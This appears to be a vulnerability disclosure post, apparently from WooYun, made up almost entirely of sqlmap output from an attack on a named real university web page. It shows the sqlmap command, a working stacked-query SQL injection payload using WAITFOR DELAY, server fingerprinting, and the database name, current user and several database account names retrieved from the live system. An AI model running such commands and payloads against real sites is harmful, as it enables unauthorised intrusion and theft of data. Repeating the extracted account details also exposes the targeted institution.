 管理员: sqlmap - sqlmap.py -u "http://mpa.dlut.edu.cn/TeacherDetail.aspx?tid=11" --is-db...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: tid=11';WAITFOR DELAY '0:0:5'--
---
[16:51:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:51:04] [INFO] fetching current user
[16:51:04] [INFO] retrieved: mpagl
current user: 'mpagl'
[16:51:04] [INFO] fetching current database
[16:51:04] [INFO] retrieved: db_mpa
current database: 'db_mpa'
[16:51:04] [INFO] testing if current user is DBA
current user is DBA: False
[16:51:05] [INFO] fetching database users
[16:51:05] [INFO] the SQL query used returns 35 entries
[16:51:08] [INFO] retrieved: BUILTIN\\\\Administrators
[16:51:08] [INFO] retrieved: bysadmin1
[16:51:08] [INFO] retrieved: chuangxin
[16:51:09] [INFO] retrieved: crisr
[16:51:09] [INFO] retrieved: dfxy
[16:51:09] [INFO] retrieved: dns
www.wooyun.org